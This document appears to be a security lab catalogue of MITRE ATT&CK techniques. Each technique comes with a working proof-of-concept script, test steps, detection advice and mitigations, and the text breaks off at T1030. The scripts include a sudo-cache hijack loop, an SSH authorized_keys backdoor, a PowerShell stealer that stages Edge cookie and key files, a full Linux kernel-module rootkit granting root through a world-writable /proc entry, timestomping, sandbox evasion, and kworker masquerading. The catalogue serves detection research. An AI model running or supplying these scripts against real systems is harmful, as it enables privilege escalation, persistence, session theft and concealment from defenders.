1. T1548.003 - Abuse Elevation Control Mechanism: Sudo and Sudo Caching
YAML
title: "Abuse Elevation Control Mechanism: Sudo Caching"
t_id: "T1548.003"
tactic:
  - "Privilege Escalation"
impact:
  - "Privilege Escalation"
platform: "Linux, macOS"
author: "Muzaffer Murat Kilit"
creation_date: "2026-06-04"
detection_level: "Medium"
required_access: "User"
description: "Linux/macOS sistemlerde yapılandırmaya bağlı olarak belirli bir süre geçerli olan sudo timestamp cache'den faydalanılarak kullanıcının herhangi bir sudo kullanımının ardından şifre gerektirmeden arka planda root yetkisiyle komut çalıştırması."
PoC - Sudo Cache Abuse
The script runs in the background and waits for the sudo cache to become active. When the user invokes sudo for any reason, such as updating packages, the script detects the resulting cache window and performs its configured operations with root privileges without prompting for a password.
Platform Differences
This technique relies directly on the sudo authorization mechanism used by Linux and macOS, and therefore applies wherever a sudo cache is available.
On Windows, privilege elevation is handled through User Account Control (UAC) and follows a structurally different authorization model. Accordingly, Windows environments generally use techniques under MITRE ATT&CK T1548.002 – Bypass User Account Control (UAC) rather than Sudo Caching.
Script (cache_abuse.sh):
#!/bin/bash
#T1548.003 - Sudo Cache Abuse PoC

echo "Sudo cache bekleniyor..."

while true; do
    #sudo -n' şifre isterse false döner cache açıksa başarılı olur
    if sudo -n true 2>/dev/null; then
        echo "Sudo cache geldi root islemi hallediliyor..."
        #Root yetkisiyle yapılacak işlemler
        sudo bash -c 'echo "Timestamp cache istismar edildi!" > /tmp/root_poc.txt'
        sudo chmod 777 /tmp/root_poc.txt
        echo "Inanmiyorsan bak >>> /tmp/root_poc.txt"
        break
    fi
    sleep 2
done
Test
- Run the script in the background on the target with
bash cache_abuse.sh &. - Continue normally and execute a sudo command, such as
sudo ls /root, then enter the password. - As soon as the password is entered, the background script detects the active sudo cache and performs the configured operation as root.
- Check
ls -l /tmp/root_poc.txt. If the operation succeeded, the file owner should beroot root.

Figure 1: Creating a root-owned backdoor file through sudo cache abuse
Detection
Because this technique hides behind a legitimate user’s normal sudo activity, it is not always easy to identify in standard logs. Detection should focus on the following points:
- Process Monitoring: Process tracking is the most important signal. Use EDR/XDR or
auditdto monitorsudoprocesses invoked with-n. Unexpectedsudo -nactivity in ordinary user sessions outside automation and CI/CD environments should be treated as anomalous. - TTY Checks: Monitor sudo commands originating from background processes without a TTY.
- Log Analysis: Review sequences of sudo operations occurring within short intervals in
/var/log/auth.logor/var/log/secure.
Mitigation
The /etc/sudoers configuration can be hardened to make sudo timestamp-cache abuse more difficult:
- Disable the Cache Entirely:
Defaults timestamp_timeout=0disables the sudo cache. Users must re-enter their password for every sudo command, reducing convenience but preventing cache-based abuse. - TTY Tickets:
Defaults tty_ticketslimits a sudo cache entry to the terminal session in which the password was entered, making reuse from another terminal or a background process without a TTY more difficult. - Review Sudoers Configuration: Remove unnecessary
NOPASSWDentries and restrict sudo privileges that users do not require.
2. T1098.004 - Account Manipulation: SSH Authorized Keys
YAML
title: "Account Manipulation: SSH Authorized Keys"
t_id: "T1098.004"
tactic:
  - "Persistence"
impact:
  - "Persistence"
platform: "Linux, macOS"
author: "Muzaffer Murat Kilit"
creation_date: "2026-06-05"
detection_level: "Medium"
required_access: "User"
description: "Saldırganın kullanıcının ~/.ssh/authorized_keys dosyasına kendi public SSH anahtarını ekleyerek hedef sisteme şifre gerektirmeyen ve uzun süreli erişim sağlaması."
PoC - SSH Authorized Keys
The script runs on the target and checks the user’s .ssh directory and authorized_keys file, creating them if necessary. It then checks whether the attacker’s key is already present and appends the public key if it is not.
Changing the user’s password does not affect this access. The attacker can continue to connect while PubkeyAuthentication remains enabled.
Platform Differences
Historically, this technique targeted the ~/.ssh/authorized_keys file in user directories on Linux and macOS. Adding an unauthorized SSH key to this file provides persistence.
Because Windows 10 and Windows 11 now include built-in OpenSSH Server support, the same approach also applies to Windows. The target files are C:\Users\<kullanıcı>\.ssh\authorized_keys for standard accounts and %PROGRAMDATA%\ssh\administrators_authorized_keys for administrator accounts.
Script (ssh_persistence.sh):
#!/bin/bash
#T1098.004 - SSH Authorized Keys PoC

echo "SSH authorized_keys saldirisi basliyor..."

#.ssh dizini yoksa olustur
if [ ! -d "$HOME/.ssh" ]; then
    mkdir -p "$HOME/.ssh"
    chmod 700 "$HOME/.ssh"
fi

#Saldirganin Public Key'i
ATTACKER_PUB_KEY="ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQC... saldirgan@arch"

#Duplicate kontrolu
grep -qxF "$ATTACKER_PUB_KEY" "$HOME/.ssh/authorized_keys" 2>/dev/null || \
echo "$ATTACKER_PUB_KEY" >> "$HOME/.ssh/authorized_keys"

#Izinleri ayarla
chmod 600 "$HOME/.ssh/authorized_keys"

echo "Islem tamam saldırgan artık sifresiz ssh atabilir."
echo "Kontrol icin >>> cat ~/.ssh/authorized_keys"
Test
- Run
cat ~/.ssh/id_rsa.pubon the host and copy the resulting key. - Create
ssh_persistence.shon the target and paste the key into the ATTACKER_PUB_KEY variable. - Run the script on the target.
- Attempt to connect to the target over SSH. The system should admit the connection without requesting a password.

Figure 2: Passwordless access to the target with an unauthorized SSH key
Detection
Because this is an ordinary file-write operation, it may remain undetected for a long time unless file integrity is monitored:
- File Integrity Monitoring: Use tools such as Wazuh to monitor every user’s
~/.ssh/authorized_keysfile and alert when a new key is added. - Auditd: Record writes to
~/.ssh/authorized_keyswith Auditd. - Log Analysis: Review public-key SSH login attempts in
/var/log/auth.logor/var/log/secure.
Mitigation
The /etc/ssh/sshd_config configuration can be hardened against SSH authorization abuse:
- Centralized Key Management: Point
AuthorizedKeysFileto a central directory writable only by root, preventing standard users from editing their own key files. - Restricted Access: Permit SSH connections only from specific IP addresses instead of exposing the service broadly.
- File Permissions: After creating legitimate
authorized_keysfiles, make them immutable withchattr +ito prevent unauthorized additions.
3. T1539 - Steal Web Session Cookie
YAML
title: "Steal Web Session Cookie"
t_id: "T1539"
tactic:
  - "Credential Access"
impact:
  - "Session Replay"
  - "Account Takeover"
  - "MFA Bypass"
platform: "Windows, Linux, macOS"
author: "Muzaffer Murat Kilit"
creation_date: "2026-06-14"
detection_level: "Medium"
required_access: "User"
description: "Tarayıcıların profil dizinlerinde saklanan web oturum çerezi veritabanlarının kopyalanması yoluyla kullanıcı oturum verilerinin elde edilmesi. Bu teknik saldırganların daha sonraki aşamalarda session replay, account takeover ve MFA bypass gibi faaliyetler gerçekleştirmesine olanak sağlayabilir."
PoC - Steal Web Session Cookie
This technique targets unauthorized access to browser-profile files. A common contemporary use of T1539 is infostealer malware targeting Chromium-based browsers on Windows.
Platform Differences
- Windows (Chromium): Browsers such as Edge and Chrome store session cookies in a SQLite database. Operating-system protection and key management—using the encrypted key in Local State—protect the cookies. An attacker therefore needs both the
Cookiesfile and theLocal Statefile. - Linux / macOS (Firefox): Firefox stores website cookies in the
cookies.sqlitedatabase under the profile directory. Session-cookie data can generally be extracted directly from SQLite, often in plaintext or subject to a master password, rather than through a centralized operating-system encryption mechanism comparable to Windows DPAPI.
Script (edge_stealer.ps1):
#T1539 - Web Session Cookie Collection PoC (Windows/Edge)

Write-Host "Tarayici oturum verileri bulunuyor..." -ForegroundColor Yellow

$EdgeProfile = "$env:LOCALAPPDATA\Microsoft\Edge\User Data"
$StagingDir  = "$env:TEMP\StolenWebData"

if (-not (Test-Path $StagingDir)) { New-Item -ItemType Directory -Force -Path $StagingDir | Out-Null }

$CookiesPath1 = "$EdgeProfile\Default\Network\Cookies"
$CookiesPath2 = "$EdgeProfile\Default\Cookies"
$LocalState   = "$EdgeProfile\Local State"

$TargetCookies = if (Test-Path $CookiesPath1) { $CookiesPath1 } elseif (Test-Path $CookiesPath2) { $CookiesPath2 } else { $null }

if ($TargetCookies -and (Test-Path $LocalState)) {
    Write-Host "Profil bulundu. Veriler exfiltration icin kopyalaniyor..." -ForegroundColor Green
    Copy-Item -Path $TargetCookies -Destination "$StagingDir\Cookies" -Force
    Copy-Item -Path $LocalState -Destination "$StagingDir\Local_State" -Force
    Write-Host "Islem tamam. Calinan dosyalar $StagingDir dizinine alindi." -ForegroundColor Green
} else {
    Write-Host "Tarayici veritabanlari bulunamadi." -ForegroundColor Red
}
Test
- Run
edge_stealer.ps1and verify that the files are copied. - To confirm that the AES-encrypted blobs were collected, run the following Python command:
python -c "import sqlite3, os; c=sqlite3.connect(os.path.expandvars(r'%TEMP%\StolenWebData\Cookies')).cursor(); c.execute('SELECT host_key, name, encrypted_value FROM cookies LIMIT 5'); print('\n[AES SIFRELI BLOBLAR]'); [print(f' -> Host: {r[0]:<15} | Deger: {r[2][:15].hex()}...') for r in c.fetchall()]"
Figure 3: AES session-cookie blobs collected from the target
Detection
- File Access Monitoring: Use EDR/XDR controls to restrict unexpected processes such as
powershell.exe,bash,cp, orpythonfrom accessing critical files in browser-profile paths such as%LOCALAPPDATA%\...\User Dataor~/.mozilla/firefox/. - Process Lineage: Treat bulk copying of
.sqlitefiles into temporary directories such as%TEMP%or/tmpthrough terminals or scripts as highly suspicious. - Encryption-Service Anomalies: If malware attempts to decrypt session material on a Windows target, monitor calls such as
CryptUnprotectData(DPAPI) when initiated by processes other than browsers.
Mitigation
- Sandboxing and Isolation: Run browsers inside hardware-based isolation such as Windows Defender Application Guard or software isolation such as Flatpak or Snap. These mechanisms reduce the attack surface by limiting cross-process access to browser data.
- Device-Bound Cookies / Token Binding: Cryptographically bind session cookies to user hardware such as a TPM, device key, or device attestation. A cookie stolen from disk then cannot be replayed on the attacker’s machine.
- Conditional Access: Keep critical-session lifetimes short. Reject requests from unusual locations or different browser fingerprints and require MFA again.
4. T1014 - Rootkit
YAML
title: "Rootkit"
t_id: "T1014"
tactic:
  - "Defense Evasion"
impact:
  - "Defense Evasion"
  - "Privilege Escalation"
  - "Persistence"
platform: "Linux, Windows, macOS"
author: "Muzaffer Murat Kilit"
creation_date: "2026-06-25"
detection_level: "High"
required_access: "Root"
description: "Saldırganların sistemdeki varlıklarını güvenlik yazılımlarından saklamak veya backdoor oluşturmak amacıyla kernele müdahale etmesi."
PoC - Rootkit (Loadable Kernel Module - LKM)
This technique aims to execute code in Ring 0, the kernel. Advanced rootkits use syscall hooking to hide malicious processes.
This lab simulates a “Kernel Backdoor.” The loaded module exposes a special kernel interface that instantly updates the calling process’s cred structures to UID 0 when any unprivileged user supplies the correct word.
Platform Differences
This PoC uses the Loadable Kernel Module (LKM) mechanism specific to Linux and manipulates the kernel’s cred structures.
On Windows, the corresponding technique involves loading a Kernel-Mode Driver (KMD) or bypassing Kernel Patch Protection to manipulate tokens. macOS uses Kernel Extensions (KEXT) or System Extensions. In each case, the objective is to execute code in Ring 0.
Script (rootkit_poc.c and Makefile):
1. C Source Code (rootkit_poc.c):
#include <linux/module.h>
#include <linux/kernel.h>
#include <linux/init.h>
#include <linux/proc_fs.h>
#include <linux/uaccess.h>
#include <linux/cred.h>

MODULE_LICENSE("GPL");
MODULE_AUTHOR("Muzaffer Murat Kilit");
MODULE_DESCRIPTION("LKM Rootkit - Magic Backdoor");

static struct proc_dir_entry *zayotem_proc;

//Kernel'a disaridan veri yazildiginda tetiklenecek fonksiyon
static ssize_t magic_write(struct file *file, const char __user *ubuf, size_t count, loff_t *ppos) {
    char buf[16];
    int to_copy = count < sizeof(buf) ? count : sizeof(buf) - 1;

    if (copy_from_user(buf, ubuf, to_copy)) return -EFAULT;
    buf[to_copy] = '\0';

    //Eger magic word ("ZAYOTEM") gelirse, cagiran processin yetkilerini root yap (DKOM)
    if (strncmp(buf, "ZAYOTEM", 7) == 0) {
        struct cred *new_creds = prepare_creds();
        if (new_creds) {
            new_creds->uid.val = new_creds->euid.val = 0; // Root yetkisi
            new_creds->gid.val = new_creds->egid.val = 0;
            commit_creds(new_creds);
            printk(KERN_INFO "[ZAYOTEM-ROOTKIT] Magic word tetiklendi! Kullaniciya Ring 0 uzerinden UID 0 verildi.\n");
        }
    }
    return count;
}

static const struct proc_ops proc_fops = {
    .proc_write = magic_write,
};

static int __init rootkit_init(void) {
    //proc altinda gizli arayuz olustur (Herkes yazabilir: 0666)
    zayotem_proc = proc_create("zayotem_door", 0666, NULL, &proc_fops);
    printk(KERN_INFO "[ZAYOTEM-ROOTKIT] Modul yuklendi. /proc/zayotem_door acildi.\n");
    return 0;
}

static void __exit rootkit_exit(void) {
    proc_remove(zayotem_proc);
    printk(KERN_INFO "[ZAYOTEM-ROOTKIT] Modul kaldirildi.\n");
}

module_init(rootkit_init);
module_exit(rootkit_exit);
2. Build File (Makefile):
obj-m += rootkit_poc.o

all:
	make -C /lib/modules/$(shell uname -r)/build M=$(PWD) modules

clean:
	make -C /lib/modules/$(shell uname -r)/build M=$(PWD) clean
Test
- Save
rootkit_poc.candMakefilein the same directory on the target and runmaketo build the.komodule. - Run
sudo insmod rootkit_poc.koto inject the module into the kernel. - Leave the root account and switch to a completely unprivileged user terminal.
- Supply the correct word to the backdoor opened by the rootkit:
echo "ZAYOTEM" > /proc/zayotem_door. - Run
whoamiand observe therootoutput.

Figure 4: Ring 0 access through the kernel-backdoor module
Detection
A Ring 0 rootkit is difficult to detect with conventional security tools running in Ring 3. Detection approaches include:
- Module Logs: Monitor
/var/log/kern.loganddmesgfor a tainted kernel or newly loaded, unknown.komodules. - Memory Analysis: Rootkits may remove themselves from the module list. Acquire a memory dump and use tools such as Volatility to find modules that manipulate
credstructures in memory but do not appear inlsmod. - Behavioral Suspicion: EDR should record a user suddenly acquiring UID 0 without a corresponding auth.log event as Credential Manipulation.
Mitigation
Preventing kernel-level modification depends on the system’s fundamental configuration:
- Secure Boot: With UEFI Secure Boot enabled, the kernel permits only trusted, certified, digitally signed kernel modules. An unsigned rootkit cannot be loaded.
- Disable Kernel Module Loading: After all legitimate drivers and modules required by the system load during boot,
sysctl -w kernel.modules_disabled=1can prevent any new module from loading until shutdown. - Access Restrictions: Loading a kernel module requires privileges at the outset. Remediating privilege-escalation vulnerabilities therefore prevents rootkit attacks at their foundation.
5. T1070.006 - Indicator Removal on Host: Timestomp
YAML
title: "Indicator Removal on Host: Timestomp"
t_id: "T1070.006"
tactic:
  - "Defense Evasion"
impact:
  - "Defense Evasion"
platform: "Linux, Windows, macOS"
author: "Muzaffer Murat Kilit"
creation_date: "2026-06-25"
detection_level: "High"
required_access: "User"
description: "Forensic incelemelerini ve Incident Response süreçlerindeki timeline analizlerini atlatmak için zararlı dosyaların oluşturulma değiştirilme veya erişim tarihlerinin manipüle edilmesi."
PoC - Timestomp
Timestomping conceals the fact that a malicious file was recently placed on a system. The attacker replaces the downloaded payload’s timestamps with those of a legitimate file created by the operating system years earlier. The payload therefore does not stand out as a newly created suspicious file in forensic timeline analysis.
Platform Differences
This technique can be performed with living-off-the-land tools on every major operating system:
- Linux / macOS: The built-in
touchcommand can copy Modify and Access times from a reference file to a target. - Windows: PowerShell objects such as
$(Get-Item).CreationTimeandLastWriteTime, or dedicated anti-forensic tools, can directly manipulate file timestamps.
Script (timestomp_poc.sh):
#!/bin/bash
#T1070.006 - Timestomp PoC (Linux)

echo "Timestomp islemi basliyor..."

#Zararliyi simule eden yeni bir dosya olustur
PAYLOAD="/tmp/zayotem_payload.elf"
echo "Malware payload icerigi" > "$PAYLOAD"

echo "Yeni payload olusturuldu. Orijinal zaman damgalari:"
stat "$PAYLOAD" | grep -E "Access:|Modify:|Change:"

echo "---------------------------------------------------"

#Kurban dosya
REF_FILE="/bin/bash"
echo "Kurban dosya ($REF_FILE) zaman damgalari kopyalaniyor..."

#Timestomp
touch -r "$REF_FILE" "$PAYLOAD"

echo "Timestomp basarili. Payload'un yeni zaman damgalari:"
stat "$PAYLOAD" | grep -E "Access:|Modify:|Change:"
Test
- Create and run
timestomp_poc.shon the target Linux system. - Confirm that
/tmp/zayotem_payload.elfinitially receives the current date when created. - After the script runs
touch -r, confirm in thestatoutput that the payload’s Modify and Access times exactly match/bin/bash.

Figure 5: Evidence of MAC timestamp manipulation
Detection
MAC timestamps alone cannot establish that a file was timestomped. Forensic detection requires examining lower-level evidence:
- MFT Analysis (Windows): Inspect the NTFS Master File Table. Inconsistencies between
$STANDARD_INFORMATION, whose timestamp applications can modify, and$FILE_NAME, whose timestamp only the kernel can change, indicate timestomping. - Filesystem Journals (Linux/Windows): Examine Ext4
jbd2records or Windows USN Journal logs to determine when the file was actually written to disk. - FIM (File Integrity Monitoring): Use tools such as Wazuh to monitor hashes and attribute changes in critical directories, logging files whose timestamps suddenly move into the past.
Mitigation
Timestomping generally requires permission to write or modify the target file, so prevention depends directly on access control:
- Least Privilege: Restrict user permissions.
- Centralized Logging: Immediately forward logs to a SIEM. Even if the attacker manipulates timestamps on the host, the external record of when a file was downloaded or first written cannot be altered locally.
6. T1613 - Container and Resource Discovery
1. YAML
title: "Container and Resource Discovery"
t_id: "T1613"
tactic:
  - "Discovery"
impact:
  - "Defense Evasion"
platform: "Linux, Windows, macOS"
author: "Muzaffer Murat Kilit"
creation_date: "2026-06-25"
detection_level: "Medium"
required_access: "User"
description: "Zararlı yazılımların analiz edilmekten kaçınmak amacıyla çalıştıkları ortamın bir VM, container  veya DFIR analiz sandbox'ı olup olmadığını çeşitli sistem izlerini sorgulayarak tespit etmesi."
PoC - Container and Resource Discovery
Malware uses anti-analysis techniques to determine whether it is running in an analysis environment or isolated container. If it identifies a sandbox or analysis environment, it may terminate to evade dynamic analysis or suppress its capabilities and behave like a benign application.
Platform Differences
The discovery process examines different operating-system components:
- Linux: Container checks include the presence of
/.dockerenvand the stringsdockerorkubepodsin/proc/1/cgroup. Hypervisor checks querydmesg,dmidecode, or constrained hardware resources such as CPU and RAM. - Windows: Hypervisor and sandbox detection commonly uses WMI queries such as
Win32_ComputerSystem, VMware or VirtualBox MAC-address prefixes, Registry keys such asHKLM\HARDWARE\Description\System, or hardware resources unusually low for a Windows endpoint, such as less than 4 GB of RAM.
Script (evasion_check.sh):
#!/bin/bash
#T1613 - Container and Resource Discovery PoC (Linux)

echo "Anti-Analysis ve Discovery testleri basliyor..."

#Container kontrolü
if [ -f /.dockerenv ]; then
    echo ".dockerenv dosyasi bulundu. Container ortamindayiz."
    is_sandbox=1
elif grep -qE "(docker|lxc|kubepods)" /proc/1/cgroup 2>/dev/null; then
    echo "/proc/1/cgroup icinde container izleri bulundu."
    is_sandbox=1
else
    echo "Container' da oldugumuza dair bir isaret yok ortam temiz."
    is_sandbox=0
fi

#Donanım özelliklerinin testi
CPU_CORES=$(nproc 2>/dev/null)
RAM_TOTAL_KB=$(grep MemTotal /proc/meminfo | awk '{print $2}')
RAM_TOTAL_GB=$((RAM_TOTAL_KB / 1024 / 1024))

echo "Donanim Profili: CPU Cores = $CPU_CORES | RAM = ${RAM_TOTAL_GB}GB"

if [ "$CPU_CORES" -lt 2 ] || [ "$RAM_TOTAL_GB" -lt 2 ]; then
    echo "Donanim kaynaklari supheli sandbox'ta olabiliriz."
    is_sandbox=1
fi

#Karar anı
echo "---------------------------------------------------"
if [ "$is_sandbox" -eq 1 ]; then
    echo "Payload calistirilmicak analiz ortami tespit edildi."
    exit 1
else
    echo "Payload calistiriliyor ortam dogrulandi."
    #Asıl zararlı faaliyetleri burada başlar
fi
Test
- Run the script on a physical system and observe the result indicating that the payload will execute.
- Test the same script inside a Docker container:
docker run --rm -v $(pwd):/mnt ubuntu bash /mnt/evasion_check.sh. - Confirm that
/.dockerenvis detected and compare the output indicating that an analysis environment was found.

Figure 6: Sandbox detection and evasion behavior
Detection
Detecting these discovery commands provides SOC teams with an early warning:
- Command-Line Telemetry: Log sequences of hardware-profiling tools such as
wmic,systeminfo,dmidecode,nproc, orlscpuas Reconnaissance or Discovery behavior. - File Access Monitoring: Treat ordinary processes accessing
/.dockerenv,/proc/1/cgroup, or hardware-information paths such as/sys/class/dmi/id/as indicators and increase their risk score. - API Monitoring: Advanced malware may retrieve the same data through operating-system APIs rather than command-line tools—for example,
GetSystemInfoorGlobalMemoryStatusExon Windows. EDR products should monitor the frequency and context of these calls.
Mitigation
Blocking this technique at the network or operating-system level would disrupt normal architecture, so defenses should focus on hardening analysis environments:
- Sandbox Hardening: Hide default VM settings and give analysis VMs realistic hardware parameters sufficient to resemble a genuine user endpoint.
- Honeypot: Place false analysis-environment indicators on selected critical production servers. Malware that enters the network may then identify the host as an analysis system and disable itself.
7. T1036.005 - Masquerading: Match Legitimate Name or Location
YAML
title: "Masquerading: Match Legitimate Name or Location"
t_id: "T1036.005"
tactic:
  - "Defense Evasion"
impact:
  - "Defense Evasion"
platform: "Linux, Windows, macOS"
author: "Muzaffer Murat Kilit"
creation_date: "2026-06-25"
detection_level: "Medium"
required_access: "User"
description: "Zararlı dosyaların executable isimlerini veya dosya yollarını yasal sistem process'leriyle  aynı olacak şekilde ayarlayarak Process Explorer veya EDR loglarında normal sistem trafiği gibi görünmesi ve gözden kaçması."
PoC - Masquerading
Attackers do not assign conspicuous names such as malware.elf or reverse_shell.sh to payloads placed on a target. Instead, they exploit existing noise by choosing names that are familiar within the operating system.
This PoC simulates a behavior frequently seen from threat actors on Linux: using Bash’s built-in exec -a feature to run a malicious process in memory under [kworker], the name of a legitimate Linux kernel worker thread, thereby concealing it in ps output.
Platform Differences
Masquerading is common across operating systems, but the impersonated processes and paths differ:
- Linux: Common names include
[kworker/u4:2],systemd,(sd-pam), andbash. Payloads often execute from RAM-backed or temporary directories such as/dev/shm,/tmp, or/var/tmp. - Windows: Common names include
svchost.exe,lsass.exe,explorer.exe, andtaskhostw.exe. The malicious file executes from a user-writable directory such asC:\Users\Public,C:\ProgramData, orC:\Windows\Temprather than System32.
Script (masquerading_poc.sh):
#!/bin/bash
#T1036.005 - Masquerading PoC (Linux) - KESIN COZUM

echo "Masquerading (Gizlenme) saldirisi basliyor..."

PAYLOAD_DIR="$HOME/.hidden"
PAYLOAD_FILE="$PAYLOAD_DIR/payload"

mkdir -p "$PAYLOAD_DIR"

#Payload olarak sistemdeki sleep binary'sini kullaniyoruz
cp /bin/sleep "$PAYLOAD_FILE"
chmod +x "$PAYLOAD_FILE"

echo "Payload hazirlandi: $PAYLOAD_FILE"

#Sahte name
FAKE_PROCESS_NAME="[kworker/u4:2-events]"

echo "Payload, $FAKE_PROCESS_NAME ismiyle arka planda baslatiliyor..."

bash -c "exec -a '$FAKE_PROCESS_NAME' '$PAYLOAD_FILE' 600" &

sleep 1

echo "Islem tamam. ps' te payload'u arayin:"
echo "--------------------------------------------------------"
ps aux | grep -v grep | grep "kworker" | sort -k1 -r | head -n 5
echo "--------------------------------------------------------"
echo "Yukaridaki listede USER yetkisiyle calisan surec bizim FAKE process'imizdir."
Test
- Run
masquerading_poc.shon the target. - Confirm that the fake
[kworker/u4:2-events]process created by the script appears beside legitimatekworkerprocesses inps auxand is visually difficult to distinguish.

Figure 7: Fake process concealed among legitimate kworkers
Detection
An EDR or SOC analyst focusing only on Process Name may miss this activity. Threat hunting should inspect Process Lineage and Execution Path:
- Parent/Child Process Relationship (Lineage): The kernel starts legitimate Linux
kworkerprocesses. In this PoC, the fake kworker’s parent isbashorsshd. A kworker originating from a user-space application should be flagged. - Execution Path Telemetry: On Windows,
svchost.exenormally executes fromC:\Windows\System32; execution fromC:\Users\Public\svchost.exeshould immediately trigger an EDR alert. The same principle applies to a Linux process named kworker executing from/dev/shmor/tmp. - SID/UID Checks: System services run as
SYSTEMorroot. A purported system process running in memory with ordinary user privileges violates this expectation.
Mitigation
The operating system cannot completely prevent name impersonation, but the attack surface can be reduced:
- Execution Restrictions: Mount
/tmpand/dev/shmwithnoexecin/etc/fstabon Linux, preventing payload execution from those locations. On Windows, use AppLocker or WDAC to block binary execution from Public and Temp directories. - Code Signing: EDR policies on Windows can require that only Microsoft-signed processes use system-file names.
8. T1030 - Data Transfer Size Limits
YAML
title: "Data Transfer Size Limits"
t_id: "T1030"
tactic:
  - "Exfiltration"
impact:
  - "Data Exfiltration"
platform: "Linux, Windows, macOS"
author: "Muzaffer Murat Kilit"
creation_date: "2026-06-25"
detection_level: "High"
required_access: "User"
description: "Saldırganların ağ üzerindeki IDS/IPS veya DLP sistemlerinin volume-based alert'lara takılmamak için data exfiltration yaparken datayı chunk'lar halinde bölerek ve aralara jitter koyarak dışarı aktarması."
PoC - Data Transfer Size Limits
In a ransomware incident, sending a 5 GB database backup to a C2 server in a single TCP session may cause DLP or NDR products to raise a Massive Outbound Traffic alert and terminate the connection.
